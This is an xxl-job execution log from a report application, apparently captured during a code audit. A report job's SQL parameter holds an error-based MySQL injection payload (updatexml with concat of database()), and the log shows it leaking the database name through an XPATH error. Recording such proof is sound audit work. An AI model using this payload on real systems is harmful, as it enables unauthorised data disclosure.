 我的任务 ×
任务日志 ×
日志信息 ×
标签
2024-06-22 22:24:04 [com.xxl.job.core.thread.JobThread#run]-[124]-[Thread-23]
----------- xxl-job job execute start -----------
----------- Param:{"author":"admin","authorizedPeople":"admin","dataSource":"mysql","email":"","id":2,"jobCron":"0 0 * * * ?","metaDataJson":"
{\"name\":\"zhangsan\"}","reportDesc":"testt","reportFrequency":"按天","reportName":"test111","sql":"select updatexml(1,concat(0x7e,database(),0x7e),1)"}
2024-06-22 22:24:04 [com.lyl.igreport.service.jobhandler.CommonReportHandler#commonReportHandler]-[36]-[Thread-23] -----------开始执行通用报表任务-----------
2024-06-22 22:24:04 [com.lyl.igreport.service.jobhandler.CommonReportHandler#commonReportHandler]-[42]-[Thread-23] 执行通用报表查询失败,数据源为:mysql 失败原因
=org.springframework.jdbc.UncategorizedSQLException:
### Error querying database. Cause: java.sql.SQLException: XPATH syntax error: '~inteport~'
### The error may exist in file [E:\Language\Java\java_code\CodeAudits\igreport-core\target\classes\mybatis-mapper\mysql\IgReportMapper.xml]
### The error may involve com.lyl.igreport.dao.mysql.IgReportDao.queryMysql-Inline
### The error occurred while setting parameters
### SQL: select updatexml(1,concat(0x7e,database(),0x7e),1)
### Cause: java.sql.SQLException: XPATH syntax error: '~inteport~'
; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error: '~inteport~'; nested exception is java.sql.SQLException: XPATH syntax error: '~inteport~'
2024-06-22 22:24:04 [com.xxl.job.core.thread.JobThread#run]-[183]-[Thread-23]
----------- JobThread Exception:java.lang.reflect.InvocationTargetException
at jdk.internal.reflect.GeneratedMethodAccessor311.invoke(Unknown Source)
at java.base/jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.base/java.lang.reflect.Method.invoke(Method.java:566)
at com.xxl.job.core.handler.impl.MethodJobHandler.execute(MethodJobHandler.java:29)
at com.xxl.job.core.thread.JobThread.run(JobThread.java:152)
Caused by: java.lang.Exception: SQL查询异常
at com.lyl.igreport.service.jobhandler.CommonReportHandler.commonReportHandler(CommonReportHandler.java:43)
... 5 more
----------- xxl-job job execute end(error) -----------
2024-06-22 22:24:04 [com.xxl.job.core.thread.TriggerCallbackThread#callbackLog]-[190]-[xxl-job, executor TriggerCallbackThread]
----------- xxl-job job callback finish.
【日志加载完成--END】